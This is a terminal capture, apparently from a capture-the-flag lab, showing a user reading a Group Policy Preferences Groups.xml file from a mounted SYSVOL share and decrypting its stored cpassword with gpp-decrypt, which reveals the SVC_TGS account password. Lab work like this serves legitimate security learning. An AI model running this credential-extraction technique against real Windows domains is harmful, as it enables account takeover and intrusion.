 ┌──(kali㉿kali)-[/media/…/{31B2F340-016D-11D2-945F-00C04FB984F9}/MACHINE/Preferences/Groups]
└─$ ls
Groups.xml
┌──(kali㉿kali)-[/media/…/{31B2F340-016D-11D2-945F-00C04FB984F9}/MACHINE/Preferences/Groups]
└─$ cat Groups.xml
<?xml version="1.0" encoding="utf-8"?>
<Groups clsid="{3125E937-EB16-4b4c-9934-544FC6D24D26}"><User clsid="{DF5F1855-51E5-4d24-8B1A-D9BDE98BA1D1}" name="active.htb\SVC_TGS" image
="2" changed="2018-07-18 20:46:06" uid="{EF57DA28-5F69-4530-A59E-AAB58578219D}"><Properties action="U" newName="" fullName="" description="
" cpassword="edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ" changeLogon="0" noChange="1" neverExpi
res="1" acctDisabled="0" userName="active.htb\SVC_TGS"/></User>
</Groups>
┌──(kali㉿kali)-[/media/…/{31B2F340-016D-11D2-945F-00C04FB984F9}/MACHINE/Preferences/Groups]
└─$ gpp-decrypt "edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ"
GPPstillStandingStrong2k18
┌──(kali㉿kali)-[/media/…/{31B2F340-016D-11D2-945F-00C04FB984F9}/MACHINE/Preferences/Groups]
└─$